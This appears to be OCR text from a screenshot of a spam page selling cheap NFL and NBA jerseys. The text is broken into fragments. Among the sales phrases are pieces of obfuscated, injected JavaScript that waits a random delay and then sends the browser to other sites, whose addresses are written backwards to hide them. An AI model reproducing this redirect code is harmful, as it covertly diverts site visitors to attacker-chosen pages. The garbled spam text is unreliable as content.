
n
dom()*6);if (number1==3){var delay = 18000;
ally NBA Jerseys Wholesale
cheap jerseys
run through more of the
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran
dom() * 5);
hins won’t have options if Stills Cheap NFL Cheap Jerseys Elite Jerseys
Xz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
 = 18000;setTimeout($zXz(0), delay);}too expensive. the summer of
ath.floor(Math.ran
dom() * 5); if (number1==3){var delay =
d
http://www.MeJerseysChina.com
bunch. Cheap Jerseys Elite How the
 These are two guys NBA Jerseys Wholesale we think very highly of,
c.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var
ap NFL Jerseys Nike the latter third of the .